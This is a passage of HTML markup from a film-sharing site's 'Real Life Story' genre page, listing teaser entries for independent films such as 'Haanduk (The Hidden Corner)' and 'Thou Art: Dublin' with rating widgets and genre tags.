<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-53" rel="nofollow" href="/genre/real-life-story?rate=ryiAhPwrH0xuaOQzbyDEk6kNCO5XPYL2sn0YKxxtlP0" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-54" rel="nofollow" href="/genre/real-life-story?rate=axuOS-okV4wuXdZx4cb0hrOwA4NJiFIJU7ZDTt-NKMc" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-55" rel="nofollow" href="/genre/real-life-story?rate=0RUc1M_qZyJz5Pu-UMSjDAvcKL37Q5s9Nx59ERzL57w" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 33996</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/absurd" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Absurd</a></li><li class="taxonomy-term-reference-1"><a href="/genre/apocalyptic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Apocalyptic</a></li><li class="taxonomy-term-reference-2"><a href="/genre/art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art</a></li><li class="taxonomy-term-reference-3"><a href="/genre/art-film-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art Film</a></li><li class="taxonomy-term-reference-4"><a href="/genre/art-house-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art House</a></li><li class="taxonomy-term-reference-5"><a href="/genre/art-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art-Film</a></li><li class="taxonomy-term-reference-6"><a href="/genre/art-house" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art-House</a></li><li class="taxonomy-term-reference-7"><a href="/genre/arthouse" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arthouse</a></li><li class="taxonomy-term-reference-8"><a href="/genre/arts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arts</a></li><li class="taxonomy-term-reference-9"><a href="/genre/avant-garde-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Avant Garde</a></li><li class="taxonomy-term-reference-10"><a href="/genre/avant-garde" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Avant-garde</a></li><li class="taxonomy-term-reference-11"><a href="/genre/bizarre" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Bizarre</a></li><li class="taxonomy-term-reference-12"><a href="/genre/communist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Communist</a></li><li class="taxonomy-term-reference-13"><a href="/genre/conflicts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Conflicts</a></li><li class="taxonomy-term-reference-14"><a href="/genre/crime" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Crime</a></li><li class="taxonomy-term-reference-15"><a href="/genre/dark" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dark</a></li><li class="taxonomy-term-reference-16"><a href="/genre/dark-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dark Drama</a></li><li class="taxonomy-term-reference-17"><a href="/genre/dreams" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dreams</a></li><li class="taxonomy-term-reference-18"><a href="/genre/english" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">English</a></li><li class="taxonomy-term-reference-19"><a href="/genre/esoteric-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Esoteric Drama</a></li><li class="taxonomy-term-reference-20"><a href="/genre/existentialism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Existentialism</a></li><li class="taxonomy-term-reference-21"><a href="/genre/experiment" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experiment</a></li><li class="taxonomy-term-reference-22"><a href="/genre/experimental" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experimental</a></li><li class="taxonomy-term-reference-23"><a href="/genre/film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film</a></li><li class="taxonomy-term-reference-24"><a href="/genre/film-neo-noir" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film Neo-Noir</a></li><li class="taxonomy-term-reference-25"><a href="/genre/film-noir" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film Noir</a></li><li class="taxonomy-term-reference-26"><a href="/genre/film-noir-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film-Noir</a></li><li class="taxonomy-term-reference-27"><a href="/genre/fine-art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fine Art</a></li><li class="taxonomy-term-reference-28"><a href="/genre/identity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Identity</a></li><li class="taxonomy-term-reference-29"><a href="/genre/independant" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independant</a></li><li class="taxonomy-term-reference-30"><a href="/genre/independent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent</a></li><li class="taxonomy-term-reference-31"><a href="/genre/independent-artist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Artist</a></li><li class="taxonomy-term-reference-32"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-33"><a href="/genre/indie" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Indie</a></li><li class="taxonomy-term-reference-34"><a href="/genre/life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">life</a></li><li class="taxonomy-term-reference-35"><a href="/genre/mystery" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mystery</a></li><li class="taxonomy-term-reference-36"><a href="/genre/neo-noir-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neo Noir</a></li><li class="taxonomy-term-reference-37"><a href="/genre/neo-noir" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neo-Noir</a></li><li class="taxonomy-term-reference-38"><a href="/genre/no-genre" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">No Genre</a></li><li class="taxonomy-term-reference-39"><a href="/genre/no-budget" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">No-budget</a></li><li class="taxonomy-term-reference-40"><a href="/genre/noir" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Noir</a></li><li class="taxonomy-term-reference-41"><a href="/genre/poetic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Poetic</a></li><li class="taxonomy-term-reference-42"><a href="/genre/psychological-horror" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psychological Horror</a></li><li class="taxonomy-term-reference-43"><a href="/genre/punk" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Punk</a></li><li class="taxonomy-term-reference-44"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-45"><a href="/genre/short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short</a></li><li class="taxonomy-term-reference-46"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-47"><a href="/genre/short-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Short</a></li><li class="taxonomy-term-reference-48"><a href="/genre/shortfilm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Shortfilm</a></li><li class="taxonomy-term-reference-49"><a href="/genre/socialism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Socialism</a></li><li class="taxonomy-term-reference-50"><a href="/genre/surreal" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Surreal</a></li><li class="taxonomy-term-reference-51"><a href="/genre/surrealism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Surrealism</a></li><li class="taxonomy-term-reference-52"><a href="/genre/surrealist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Surrealist</a></li><li class="taxonomy-term-reference-53"><a href="/genre/undergound" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Undergound</a></li><li class="taxonomy-term-reference-54"><a href="/genre/underground" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Underground</a></li><li class="taxonomy-term-reference-55"><a href="/genre/video-art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Video Art</a></li><li class="taxonomy-term-reference-56"><a href="/genre/video-effects" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Video Effects</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/smell-my-missing-head" rel="tag" title="The Smell Of My Missing Head">Read more<span class="element-invisible"> about The Smell Of My Missing Head</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-12 views-row-even">
    <div id="node-4147" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-4147" role="article" about="/film/haanduk-hidden-corner" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/haanduk-hidden-corner" rel="bookmark">Haanduk (The Hidden Corner)</a>
					</h6>
				<span property="dc:title" content="Haanduk (The Hidden Corner)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/thumbnail/public/pictures/picture-16483-1486280795.jpg?itok=fWCqDv3S" alt="&#039;s picture" title="&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/jaicheng-dohutia" typeof="sioc:UserAccount" property="foaf:name" datatype=""></span></span></li>
													<li class="node-time" >
								<time datetime="2017-02-05T16:09:27">
									<span class="fa fa-fw fa-calendar"></span> February 5, 2017 - 4:09pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							6040 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/haanduk-hidden-corner#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;">After many anxious years Heramoni mother of Mukti who had left home to join and an extremist outfit is handed a mutilated bullet</p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/vimeo/201838174.jpg?itok=1Kn5RCFi" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/haanduk_poster_flat.jpg?itok=J1v1bsPo" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-d1e6f12a2c638af2bf86267aefcc71c0 rate-node-4147-1-1" id="rate-node-4147-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-56" rel="nofollow" href="/genre/real-life-story?rate=1o8x8OWJBkU6mqnMHOvmc6Ez3H3lK-W1FXxmzbx685Y" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-57" rel="nofollow" href="/genre/real-life-story?rate=0iCNimuWpJa3om46s2hTBjT4Stib5KZFcriKedO6poI" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-58" rel="nofollow" href="/genre/real-life-story?rate=56Xd7yn3PtIoFB0esl-HBLQGIGTiYZ4I2o5FMTfZsEI" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-59" rel="nofollow" href="/genre/real-life-story?rate=G-pYqwiDV8QvmlgI3qnWcUGLcvgOwUipU9cLm6pMaRg" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-60" rel="nofollow" href="/genre/real-life-story?rate=y9G2l0_LIlwgAFpAzolSsP-2_hiuZVqjB4v5jSzZxLY" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 14068</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art</a></li><li class="taxonomy-term-reference-1"><a href="/genre/asia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Asia</a></li><li class="taxonomy-term-reference-2"><a href="/genre/asian" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Asian</a></li><li class="taxonomy-term-reference-3"><a href="/genre/culture" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Culture</a></li><li class="taxonomy-term-reference-4"><a href="/genre/death" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Death</a></li><li class="taxonomy-term-reference-5"><a href="/genre/desire" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Desire</a></li><li class="taxonomy-term-reference-6"><a href="/genre/drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Drama</a></li><li class="taxonomy-term-reference-7"><a href="/genre/experimental" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experimental</a></li><li class="taxonomy-term-reference-8"><a href="/genre/female" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Female</a></li><li class="taxonomy-term-reference-9"><a href="/genre/fiction" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fiction</a></li><li class="taxonomy-term-reference-10"><a href="/genre/film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film</a></li><li class="taxonomy-term-reference-11"><a href="/genre/human-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human rights</a></li><li class="taxonomy-term-reference-12"><a href="/genre/independent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent</a></li><li class="taxonomy-term-reference-13"><a href="/genre/india" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">India</a></li><li class="taxonomy-term-reference-14"><a href="/genre/indigenous-people" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Indigenous People</a></li><li class="taxonomy-term-reference-15"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-16"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li><li class="taxonomy-term-reference-17"><a href="/genre/relationship" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationship</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/haanduk-hidden-corner" rel="tag" title="Haanduk (The Hidden Corner)">Read more<span class="element-invisible"> about Haanduk (The Hidden Corner)</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-13 views-row-odd">
    <div id="node-4140" class="node node-embedded-video node-teaser node-odd published with-comments node-teaser clearfix node-4140" role="article" about="/film/thou-art-dublin" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/thou-art-dublin" rel="bookmark">Thou Art: Dublin</a>
					</h6>
				<span property="dc:title" content="Thou Art: Dublin" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/thumbnail/public/pictures/picture-16455-1485827376.jpg?itok=iZvRx7bh" alt="camilleart1_16455&#039;s picture" title="camilleart1_16455&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/camilleart116455" typeof="sioc:UserAccount" property="foaf:name" datatype="">camilleart1_16455</span></span></li>
													<li class="node-time" >
								<time datetime="2017-01-31T23:30:30">
									<span class="fa fa-fw fa-calendar"></span> January 31, 2017 - 11:30pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							4098 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/thou-art-dublin#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="margin-bottom: 0cm; border-width: initial; border-style: none; padding: 0cm;"><strong><font color="#000000"><font face="Arial Narrow, sans-serif"><fon></fon></font></font></strong></p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/youtube/fVzaf0JqTeE.jpg?itok=vSYQs3JV" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/thouartdublin_poster_a3_horizontal.jpg?itok=-nI2BMKX" width="465" height="339" alt="Thou Art: Dublin (Poster)" title="Thou Art: Dublin (Poster)" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-84f6c79338dab073755872ee323d4ecc rate-node-4140-1-1" id="rate-node-4140-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-61" rel="nofollow" href="/genre/real-life-story?rate=Zv5y_AtLxejAcn7M8kPrF0qWc4woH0yAO0YHq63guDc" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-62" rel="nofollow" href="/genre/real-life-story?rate=8t1OtU8O3eAUJVeCRDlORpUg5Q4A_ximZeNRh70SITs" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-63" rel="nofollow" href="/genre/real-life-story?rate=uez--9PwKNn8PfO-AqByu5WEeg1inZ9J83TvDKO0ZVk" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-64" rel="nofollow" href="/genre/real-life-story?rate=vixlSoNjZjw7g1X1W_PTkS3PQH2x8cO-XiNVRZxHWSw" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-65" rel="nofollow" href="/genre/real-life-story?rate=0_wKJ_jY5H7OXXb5eDZl257nnqyuB_y1jj9GnfOPJYo" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 29490</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art</a></li><li class="taxonomy-term-reference-1"><a href="/genre/art-film-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art Film</a></li><li class="taxonomy-term-reference-2"><a href="/genre/art-house-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art House</a></li><li class="taxonomy-term-reference-3"><a href="/genre/art-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art-Film</a></li><li class="taxonomy-term-reference-4"><a href="/genre/art-house" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art-House</a></li><li class="taxonomy-term-reference-5"><a href="/genre/arthouse" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arthouse</a></li><li class="taxonomy-term-reference-6"><a href="/genre/arts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arts</a></li><li class="taxonomy-term-reference-7"><a href="/genre/awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Awareness</a></li><li class="taxonomy-term-reference-8"><a href="/genre/biography" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Biography</a></li><li class="taxonomy-term-reference-9"><a href="/genre/creative-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Creative Documentary</a></li><li class="taxonomy-term-reference-10"><a href="/genre/cultural" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cultural</a></li><li class="taxonomy-term-reference-11"><a href="/genre/culture" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Culture</a></li><li class="taxonomy-term-reference-12"><a href="/genre/doc" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Doc</a></li><li class="taxonomy-term-reference-13"><a href="/genre/documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Documentary</a></li><li class="taxonomy-term-reference-14"><a href="/genre/doku" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Doku</a></li><li class="taxonomy-term-reference-15"><a href="/genre/fine-art" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fine Art</a></li><li class="taxonomy-term-reference-16"><a href="/genre/foreign" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Foreign</a></li><li class="taxonomy-term-reference-17"><a href="/genre/historical" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Historical</a></li><li class="taxonomy-term-reference-18"><a href="/genre/history" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">History</a></li><li class="taxonomy-term-reference-19"><a href="/genre/human" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human</a></li><li class="taxonomy-term-reference-20"><a href="/genre/human-interest" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Interest</a></li><li class="taxonomy-term-reference-21"><a href="/genre/human-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human rights</a></li><li class="taxonomy-term-reference-22"><a href="/genre/independant" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independant</a></li><li class="taxonomy-term-reference-23"><a href="/genre/independent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent</a></li><li class="taxonomy-term-reference-24"><a href="/genre/independent-artist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Artist</a></li><li class="taxonomy-term-reference-25"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-26"><a href="/genre/inspiration" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspiration</a></li><li class="taxonomy-term-reference-27"><a href="/genre/inspirational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspirational</a></li><li class="taxonomy-term-reference-28"><a href="/genre/inspirational-urban" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspirational To Urban</a></li><li class="taxonomy-term-reference-29"><a href="/genre/interviews" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Interviews</a></li><li class="taxonomy-term-reference-30"><a href="/genre/intimate-and-politics" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Intimate And Politics</a></li><li class="taxonomy-term-reference-31"><a href="/genre/no-budget" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">No-budget</a></li><li class="taxonomy-term-reference-32"><a href="/genre/portrait" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Portrait</a></li><li class="taxonomy-term-reference-33"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-34"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li><li class="taxonomy-term-reference-35"><a href="/genre/reality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Reality</a></li><li class="taxonomy-term-reference-36"><a href="/genre/rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rights</a></li><li class="taxonomy-term-reference-37"><a href="/genre/social" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social</a></li><li class="taxonomy-term-reference-38"><a href="/genre/social-awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Awareness</a></li><li class="taxonomy-term-reference-39"><a href="/genre/social-change" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Change</a></li><li class="taxonomy-term-reference-40"><a href="/genre/social-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Documentary</a></li><li class="taxonomy-term-reference-41"><a href="/genre/social-interest" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Interest</a></li><li class="taxonomy-term-reference-42"><a href="/genre/social-issue" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issue</a></li><li class="taxonomy-term-reference-43"><a href="/genre/social-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issues</a></li><li class="taxonomy-term-reference-44"><a href="/genre/undergound" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Undergound</a></li><li class="taxonomy-term-reference-45"><a href="/genre/underground" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Underground</a></li><li class="taxonomy-term-reference-46"><a href="/genre/urban" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Urban</a></li><li class="taxonomy-term-reference-47"><a href="/genre/visual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Visual</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/thou-art-dublin" rel="tag" title="Thou Art: Dublin">Read more<span class="element-invisible"> about Thou Art: Dublin</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-14 views-row-even">
    <div id="node-4121" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-4121" role="article" about="/film/teenagers" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/teenagers" rel="bookmark">Teenagers</a>
					</h6>
				<span property="dc:title" content="Teenagers" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/thumbnail/public/pictures/picture-16406-1484735150.jpg?itok=yS6_4swK" alt="paul-de-metairy_16406&#039;s picture" title="paul-de-metairy_16406&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/paul-de-metairy16406" typeof="sioc:UserAccount" property="foaf:name" datatype="">paul-de-metairy...</span></span></li>
													<li class="node-time" >
								<time datetime="2017-01-19T23:46:16">
									<span class="fa fa-fw fa-calendar"></span> January 19, 2017 - 11:46pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							11112 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/teenagers#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
